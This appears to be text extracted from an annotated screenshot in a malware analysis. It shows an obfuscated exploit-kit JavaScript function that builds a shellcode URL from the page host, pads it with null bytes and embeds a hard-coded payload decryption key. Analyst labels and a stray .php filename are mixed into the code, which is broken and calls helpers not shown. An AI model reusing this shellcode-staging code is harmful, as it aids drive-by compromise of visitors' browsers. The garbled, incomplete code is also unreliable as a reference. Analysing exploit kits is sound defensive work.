 function ONZl12g1() {
var IybzW = 'http://' + window.location.host + '/';
IybzW += CTcBe6Tb34gqq(window.ZIc67fcxx8Z());
Payload decryption key!
var V9Z = 'Du9JOBgkbfzGvmFF';
var TLUkW = Math.floor(Math.random() * (6 - 3) + 3);
var Vgk7 = '%2E%64%6C%6C',
Tu9u8oXvi-5RAARL5-z9LvHIaO-h9ZMJUPJMJabW4--bxtqX.php?
IVat = '%00';
if (IybzW.length > 200)
return null;
while (IybzW.length < 200) {
Padding
IybzW += unescape(IVat);
}
if (V9Z.length > 16)
return null;
Shellcode URL Key
while (V9Z.length < 16) {
V9Z += unescape(IVat);
}
IybzW += unescape(IVat);
V9Z += unescape(IVat);
return unescape(G6CN0ammzPzgsz + YQbKw50g1he(IybzW) + XE9BTtIblgR9wUF7 + YQbKw50g1he(V9Z) + POoYCC6vgqdKLYbU + '%u0000')
}